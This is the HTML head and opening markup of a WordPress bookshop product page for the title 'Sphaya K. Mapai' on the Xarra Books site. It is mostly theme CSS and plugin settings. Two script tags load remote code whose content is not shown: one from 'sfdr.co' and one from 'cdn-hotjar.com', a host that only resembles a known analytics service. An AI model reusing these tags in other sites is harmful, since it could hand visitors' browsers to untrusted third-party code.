

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/sphaya-k-mapai/
body_size: 32361
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Sphaya K. Mapai &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Sphaya K. Mapai Comments Feed" href="https://xarrabooks.com/shop/sphaya-k-mapai/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/book-4025899_nu.png"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-425bbfae.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86614fcb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c481302.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-056795f0.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"007cc6875e","priceGroup":"120","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-ae5a2a98.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"b87ff011b7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b24c5bf957","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/325852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/sphaya-k-mapai/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fsphaya-k-mapai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fsphaya-k-mapai%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-325852 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
